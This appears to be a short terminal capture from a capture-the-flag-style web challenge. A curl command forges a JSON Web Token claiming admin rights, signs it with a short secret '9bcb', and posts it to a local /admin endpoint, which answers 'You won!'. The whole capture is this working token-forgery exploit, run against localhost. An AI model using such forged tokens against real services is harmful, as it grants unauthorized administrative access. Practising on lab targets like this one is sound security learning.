 127.0.0.1 - - [02/Sep/2025 17:37:37] "POST /admin HTTP/1.1" 200 -
127.0.0.1 - - [02/Sep/2025 17:39:06] "POST /admin HTTP/1.1" 200 -
~/project SCROLL: 0/250
dev@afd54022670b ~/project> curl -X POST -H "Content-Type: application/json" -d "{\"token\":\"$(python3 -c 'import jwt; print(jwt.encode({"
admin": True}, "9bcb", algorithm="HS256"))')\"}" http://localhost:5000/admin
You won!⏎